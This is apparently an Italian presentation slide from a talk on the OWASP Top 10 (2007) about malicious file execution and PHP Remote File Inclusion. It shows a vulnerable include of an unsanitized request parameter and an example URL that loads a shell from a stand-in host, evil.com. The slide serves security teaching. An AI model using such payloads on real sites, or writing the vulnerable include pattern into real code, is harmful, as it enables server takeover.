   Malicious File Execution Applicazioni vulnerabili consentono l ’ upload di file contenente codice malevolo lato server in grado di eseguire comandi di sistema e di conseguenza compromettere a livello globale il sistema. PHP è il principale target Remote File Inclusion è una tipologia di vulnerabilità molto diffusa negli ambienti PHP Es. include $_REQUEST[ ‘ open ’ ]; www.sito.com/file.php?open=http://evil.com/shell.php Top 10 2007 in dettaglio 3/10 